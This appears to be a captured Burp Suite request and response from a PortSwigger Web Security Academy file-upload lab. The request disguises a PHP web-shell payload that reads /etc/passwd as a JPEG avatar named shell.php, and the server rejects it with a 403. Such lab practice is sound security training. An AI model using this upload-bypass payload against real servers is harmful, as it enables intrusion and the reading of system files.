 Send
Cancel
Burp AI
Target: https://0ae700030374340181028e25008300c8.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0ae700030374340181028e25008300c8.web-security-academy.net
3 Cookie: session=ZLTTD519TinvWmhbbvyqPwHqVhrlncTn
4 Content-Length: 452
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydfD1Wwybbb3MrUpc
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0ae700030374340181028e25008300c8.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae700030374340181028e25008300c8.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarydfD1Wwybbb3MrUpc
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundarydfD1Wwybbb3MrUpc
29 Content-Disposition: form-data; name="user"
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 403 Forbidden
2 Date: Tue, 11 Aug 2026 14:51:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>